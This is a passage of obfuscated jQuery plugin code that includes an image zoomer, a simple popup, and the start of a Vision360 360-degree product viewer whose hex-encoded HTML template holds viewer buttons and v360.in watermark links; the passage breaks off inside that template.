x16){var _0xcbdbx2a=_0xcbdbx45[_0x954e[158]](_0x954e[157]);var _0xcbdbx49=_0xcbdbx2(_0x954e[159]+_0xcbdbx42[_0x954e[11]]+_0x954e[160])[_0x954e[6]](_0xcbdbx2a);var _0xcbdbx4e=featuredimagezoomer[_0x954e[163]][_0xcbdbx2(_0x954e[161]+_0xcbdbx42[_0x954e[11]]+_0x954e[162])[_0x954e[125]](0)[_0x954e[54]]];var _0xcbdbx1e=_0xcbdbx42[_0x954e[67]]&&_0xcbdbx42[_0x954e[67]][1]>_0xcbdbx42[_0x954e[67]][0];var _0xcbdbx2f=_0xcbdbx4c();if(!_0xcbdbx4e){_0xcbdbx3e[_0x954e[73]](true,true)[_0x954e[24]]({opacity:0.1});_0xcbdbx44[_0x954e[24]]({left:_0xcbdbx2f[_0x954e[42]]+_0xcbdbx11/2-_0xcbdbx44[_0x954e[26]]()/2,top:_0xcbdbx2f[_0x954e[45]]+_0xcbdbx12/2-_0xcbdbx44[_0x954e[27]]()/2,visibility:_0x954e[74]})};_0xcbdbx49[_0x954e[144]](_0x954e[164],function(_0xcbdbx4f,_0xcbdbx16){if(_0xcbdbx16[_0x954e[165]]===_0x954e[59]){_0xcbdbx3e[_0x954e[24]]({opacity:1})[_0x954e[21]](_0x954e[28])[_0x954e[29]]();var _0xcbdbx17=_0xcbdbx2(_0x954e[161]+_0xcbdbx49[_0x954e[22]](_0x954e[20])+_0x954e[162])[_0x954e[125]](0)[_0x954e[54]];if(window[_0x954e[166]]&&console[_0x954e[59]]){console[_0x954e[59]](_0x954e[167]+_0xcbdbx17)}else {alert(_0x954e[168]+_0xcbdbx17)};return};featuredimagezoomer[_0x954e[163]][this[_0x954e[20]]]=true;_0xcbdbx3e[_0x954e[24]]({opacity:1});_0xcbdbx44[_0x954e[47]]()[_0x954e[24]]({border:_0x954e[78],background:_0x954e[170],padding:_0x954e[171],font:_0x954e[172],opacity:0.8})[_0x954e[94]]()[_0x954e[154]](_0x954e[169]);if(_0xcbdbx1c[_0x954e[21]](_0x954e[152])){_0xcbdbx44[_0x954e[150]](_0x954e[149])};if(_0xcbdbx42[_0x954e[67]]){var _0xcbdbx3d=[_0xcbdbx11*_0xcbdbx42[_0x954e[67]][0],_0xcbdbx12*_0xcbdbx42[_0x954e[67]][0]];_0xcbdbx49[_0x954e[24]]({width:_0xcbdbx3d[0],height:_0xcbdbx3d[1]})};_0xcbdbx48(_0xcbdbx2a,_0xcbdbx49);_0xcbdbx45[_0x954e[24]]({display:_0x954e[0],visibility:_0x954e[74]});_0xcbdbx1c[_0x954e[155]](function(_0xcbdbx16){_0xcbdbx1c[_0x954e[21]](_0x954e[79])[_0x954e[81]]=_0xcbdbx4c();_0xcbdbx21[_0x954e[173]](_0xcbdbx1c,_0xcbdbx45,_0xcbdbx1e)});_0xcbdbx1c[_0x954e[118]](function(_0xcbdbx16){_0xcbdbx21[_0x954e[174]](_0xcbdbx1c,_0xcbdbx2a,_0xcbdbx2b,_0xcbdbx16)});_0xcbdbx1c[_0x954e[179]](_0x954e[175],function(_0xcbdbx16){_0xcbdbx16[_0x954e[102]]=_0xcbdbx16[_0x954e[113]][_0x954e[176]][0][_0x954e[102]];_0xcbdbx16[_0x954e[104]]=_0xcbdbx16[_0x954e[113]][_0x954e[176]][0][_0x954e[104]];_0xcbdbx21[_0x954e[174]](_0xcbdbx1c,_0xcbdbx2a,_0xcbdbx2b,_0xcbdbx16);if(!_0xcbdbx2(_0xcbdbx16[_0x954e[178]])[_0x954e[119]](_0x954e[177])[0]){_0xcbdbx16[_0x954e[61]]()}});if(!_0xcbdbx1c[_0x954e[21]](_0x954e[152])){_0xcbdbx21[_0x954e[173]](_0xcbdbx1c,_0xcbdbx45,_0xcbdbx1e);_0xcbdbx21[_0x954e[174]](_0xcbdbx1c,_0xcbdbx2a,_0xcbdbx2b,_0xcbdbx46)};_0xcbdbx1c[_0x954e[153]](function(_0xcbdbx16){_0xcbdbx21[_0x954e[181]](_0xcbdbx1c,_0xcbdbx45,_0xcbdbx1e)})[_0x954e[24]]({cursor:_0xcbdbx21[_0x954e[180]]});if(_0xcbdbx42[_0x954e[67]]&&_0xcbdbx42[_0x954e[67]][1]>_0xcbdbx42[_0x954e[67]][0]){_0xcbdbx1c[_0x954e[144]](_0x954e[182],function(_0xcbdbx16){_0xcbdbx21[_0x954e[183]](_0xcbdbx1c,_0xcbdbx16,_0xcbdbx42[_0x954e[67]]);_0xcbdbx16[_0x954e[61]]()})}else {if(_0xcbdbx42[_0x954e[184]]){_0xcbdbx1c[_0x954e[144]](_0x954e[182],function(_0xcbdbx16){_0xcbdbx16[_0x954e[61]]()})}}});if(_0xcbdbx49[_0x954e[125]](0)[_0x954e[185]]){_0xcbdbx49[_0x954e[58]](_0x954e[164],{type:_0x954e[51]})}else {_0xcbdbx49[_0x954e[144]](_0x954e[186],function(_0xcbdbx16){_0xcbdbx49[_0x954e[58]](_0x954e[164],_0xcbdbx16)})}})},iname:(function(){var _0xcbdbx50=_0xcbdbx2(_0x954e[188]),_0xcbdbx51=_0xcbdbx50[_0x954e[125]](0)[_0x954e[52]];_0xcbdbx50[_0x954e[29]]();return _0xcbdbx51})(),loaded:{},hashre:/^#/});_0xcbdbx2[_0x954e[5]][_0x954e[39]]=function(_0xcbdbx3){var _0xcbdbx52=this[_0x954e[8]],_0xcbdbx53=_0xcbdbx2(_0xcbdbx52[_0x954e[191]](featuredimagezoomer[_0x954e[189]],_0x954e[190])+_0x954e[192]);_0xcbdbx3=_0xcbdbx3||{};if(_0xcbdbx3[_0x954e[193]]!==null&&(_0xcbdbx53)[_0x954e[194]]()){_0xcbdbx53[_0x954e[10]](_0xcbdbx2[_0x954e[16]](_0xcbdbx3,{imgObj:_0xcbdbx52,multizoom:null}));return this}else {if(_0xcbdbx3[_0x954e[193]]){_0xcbdbx2(_0xcbdbx3[_0x954e[193]])[_0x954e[10]](_0xcbdbx2[_0x954e[16]](_0xcbdbx3,{imgObj:_0xcbdbx52,multizoom:null}));return this}else {if(_0xcbdbx3[_0x954e[193]]!==null){return this[_0x954e[121]](function(){if(this[_0x954e[52]]!==featuredimagezoomer[_0x954e[195]]){return true};_0xcbdbx2(_0x954e[161]+this[_0x954e[20]]+_0x954e[162])[_0x954e[10]](_0xcbdbx2[_0x954e[16]](_0xcbdbx3,{imgObj:_0xcbdbx52,multizoom:null,notmulti:true}))})}}};return this[_0x954e[121]](function(){if(this[_0x954e[52]]!==featuredimagezoomer[_0x954e[195]]){return true};featuredimagezoomer[_0x954e[124]](_0xcbdbx2(this),_0xcbdbx3)})}})(jQuery)
var _0xb66f=["\x73\x69\x6D\x70\x6C\x65\x50\x6F\x70\x75\x70","\x66\x6E","\x23\x2F","\x49\x6E\x66\x6F","\x63\x6C\x69\x63\x6B","\x2E\x70\x6F\x70\x5F\x69\x6E\x66\x6F","\x2E\x6A\x73\x5F\x5F\x70\x5F\x62\x6F\x64\x79","\x2E\x69\x6E\x66\x6F\x5F\x63\x6C\x6F\x73\x65","\x68\x61\x73\x68\x74\x61\x67","\x73\x65\x74\x74\x69\x6E\x67\x73","\x75\x72\x6C","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6A\x73\x5F\x5F\x70\x5F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x74\x61\x72\x74","\x61\x6E\x6F\x74\x68\x65\x72\x5F\x70\x6F\x70\x75\x70","\x5F\x73\x74\x61\x72\x74","\x5F\x70\x6F\x70\x75\x70","\x2E\x6A\x73\x5F\x5F","\x65\x76\x65\x6E\x74","\x73\x68\x6F\x77","\x6F\x6E","\x6C\x6F\x61\x64","\x68\x61\x73\x68","\x68\x69\x64\x65","\x6B\x65\x79\x43\x6F\x64\x65","\x6B\x65\x79\x75\x70","\x77\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x63\x73\x73","\x63\x65\x6E\x74\x65\x72\x69\x6E\x67","\x6A\x73\x5F\x5F\x66\x61\x64\x65\x6F\x75\x74","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6A\x73\x5F\x5F\x73\x6C\x69\x64\x65\x5F\x74\x6F\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x65\x61\x63\x68"];(function(_0xae75x1){_0xae75x1[_0xb66f[1]][_0xb66f[0]]= function(_0xae75x2){var _0xae75x3={settings:{hashtag:_0xb66f[2],url:_0xb66f[3],event:_0xae75x2|| _0xb66f[4]},initialize:function(_0xae75x4){var _0xae75x5=_0xae75x1(_0xb66f[5]);var _0xae75x6=_0xae75x1(_0xb66f[6]);var _0xae75x7=_0xae75x1(_0xb66f[7]);var _0xae75x8=_0xae75x3[_0xb66f[9]][_0xb66f[8]]+ _0xae75x3[_0xb66f[9]][_0xb66f[10]];var _0xae75x9=_0xae75x4[0][_0xb66f[11]];var _0xae75xa=_0xae75x9[_0xb66f[14]](_0xb66f[12],_0xb66f[13]);if(!(_0xae75xa=== _0xb66f[15])){var _0xae75xb=_0xb66f[16];_0xae75xa= _0xae75xa[_0xb66f[14]](_0xb66f[17],_0xb66f[18]);_0xae75x5= _0xae75x1(_0xb66f[19]+ _0xae75xa);_0xae75x8= _0xae75x3[_0xb66f[9]][_0xb66f[8]]+ _0xae75xb};_0xae75x4[_0xb66f[22]](_0xae75x3[_0xb66f[9]][_0xb66f[20]],function(){_0xae75x3[_0xb66f[21]](_0xae75x5,_0xae75x6,_0xae75x8);return false});_0xae75x1(window)[_0xb66f[22]](_0xb66f[23],function(){_0xae75x3[_0xb66f[24]](_0xae75x5,_0xae75x6,_0xae75x8)});_0xae75x6[_0xb66f[22]](_0xb66f[4],function(){_0xae75x3[_0xb66f[25]](_0xae75x5,_0xae75x6)});_0xae75x7[_0xb66f[22]](_0xb66f[4],function(){_0xae75x3[_0xb66f[25]](_0xae75x5,_0xae75x6);return false});_0xae75x1(window)[_0xb66f[27]](function(_0xae75xc){if(_0xae75xc[_0xb66f[26]]=== 27){_0xae75x3[_0xb66f[25]](_0xae75x5,_0xae75x6)}})},centering:function(_0xae75x4){var _0xae75xd=-_0xae75x4[_0xb66f[28]]()/ 2;return _0xae75x4[_0xb66f[30]](_0xb66f[29],_0xae75xd)},show:function(_0xae75x5,_0xae75x6,_0xae75x8){_0xae75x3[_0xb66f[31]](_0xae75x5);_0xae75x6[_0xb66f[33]](_0xb66f[32]);_0xae75x5[_0xb66f[33]](_0xb66f[34])},hide:function(_0xae75x5,_0xae75x6){_0xae75x5[_0xb66f[35]](_0xb66f[34]);_0xae75x6[_0xb66f[35]](_0xb66f[32])},hash:function(_0xae75x5,_0xae75x6,_0xae75x8){if(location[_0xb66f[24]]=== _0xae75x8){_0xae75x3[_0xb66f[21]](_0xae75x5,_0xae75x6,_0xae75x8)}}};return this[_0xb66f[37]](function(){var _0xae75x4=_0xae75x1(this);_0xae75x3[_0xb66f[36]](_0xae75x4)})}})(jQuery)
var _0xb946=["","\x56\x69\x73\x69\x6F\x6E\x33\x36\x30","\x66\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x61\x69\x6E\x27\x3E\x0D\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x69\x67\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x27\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x50\x72\x65\x6C\x6F\x61\x64\x50\x6C\x61\x79\x27\x20\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x76\x33\x36\x30\x2E\x69\x6E\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x69\x64\x3D\x27\x63\x75\x73\x74\x6F\x6D\x65\x4C\x6F\x61\x64\x65\x72\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x39\x39\x39\x39\x39\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x6D\x79\x43\x61\x6E\x76\x61\x73\x27\x20\x73\x72\x63\x3D\x27\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x20\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x39\x3B\x20\x6C\x65\x66\x74\x3A\x20\x30\x3B\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3D\x27\x37\x30\x70\x78\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x61\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x7A\x6F\x6F\x6D\x69\x6D\x67\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x76\x33\x36\x30\x2E\x69\x6E\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x69\x64\x3D\x27\x77\x61\x74\x65\x72\x6D\x61\x72\x6B\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x69\x74\x69\x6F\x6E\x33\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x31\x30\x30\x25\x20\x31\x30\x30\x25\x3B\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x3C\x2F\x61\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x76\x33\x36\x30\x2E\x69\x6E\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x69\x64\x3D\x27\x46\x69\x78\x65\x64\x57\x61\x74\x65\x72\x4D\x61\x72\x6B\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x69\x74\x69\x6F\x6E\x31\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x3C\x2F\x61\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x72\x61\x6D\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x73\x6C\x69\x64\x65\x72\x20\x7A\x6F\x6F\x6D\x73\x6C\x69\x64\x65\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x09\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x76\x65\x72\x74\x69\x63\x61\x6C\x27\x3E\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x66\x6C\x61\x74\x2D\x73\x6C\x69\x64\x65\x72\x2D\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x31\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x7A\x6F\x6F\x6D\x4C\x61\x62\x6C\x65\x27\x3E\x0D\x09\x09\x09\x5A\x6F\x6F\x6D\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x0D\x09\x09\x09\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x70\x72\x65\x6C\x6F\x64\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x73\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x74\x79\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x69\x76\x62\x74\x6E\x70\x6F\x73\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x6E\x65\x78\x74\x27\x20\x61\x6C\x74\x3D\x27\x6E\x65\x78\x74\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4E\x65\x78\x74\x20\x41\x6E\x67\x6C\x65\x20\x6F\x66\x20\x69\x6D\x61\x67\x65\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x70\x72\x65\x76\x69\x6F\x75\x73\x27\x20\x61\x6C\x74\x3D\x27\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x50\x72\x65\x76\x69\x6F\x75\x73\x20\x41\x6E\x67\x6C\x65\x20\x6F\x66\x20\x69\x6D\x61\x67\x65\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x70\x61\x75\x73\x65\x27\x20\x61\x6C\x74\x3D\x27\x50\x6C\x61\x79\x2F\x50\x61\x75\x73\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x43\x6C\x69\x63\x6B\x20\x66\x6F\x72\x20\x50\x6C\x61\x79\x20\x2F\x20\x50\x61\x75\x73\x65\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x72\x65\x76\x65\x72\x73\x65\x50\x6F\x73\x74\x69\x74\x69\x6F\x6E\x27\x20\x61\x6C\x74\x3D\x27\x52\x65\x76\x65\x72\x73\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x43\x6C\x69\x63\x6B\x20\x66\x6F\x72\x20\x52\x65\x76\x65\x72\x73\x65\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x67\x72\x65\x79\x27\x20\x61\x6C\x74\x3D\x27\x47\x72\x65\x79\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x47\x72\x65\x79\x20\x53\x63\x61\x6C\x65\x27\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x61\x75\x74\x6F\x50\x6C\x61\x79\x27\x20\x61\x6C\x74\x3D\x27\x41\x75\x74\x6F\x20\x50\x6C\x61\x79\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x41\x75\x74\x6F\x20\x50\x6C\x61\x79\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x20\x63\x6C\x61\x73\x73\x3D\x27\x6A\x73\x5F\x5F\x70\x5F\x73\x74\x61\x72\x74\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x69\x6E\x66\x6F\x27\x20\x61\x6C\x74\x3D\x27\x69\x6E\x66\x6F\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x69\x6E\x66\x6F\x27\x20\x73\x72\x63\x3D\x27\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x62\x6F\x72\x64\x65\x72\x3A\x20\x6E\x6F\x6E\x65\x27\x20\x2F\x3E\x3C\x2F\x61\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x74\x72\x66\x76\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x69\x76\x62\x74\x6E\x70\x6F\x73\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x33\x36\x30\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x30\x27\x20\x61\x6C\x74\x3D\x27\x33\x36\x30\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x33\x36\x30\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\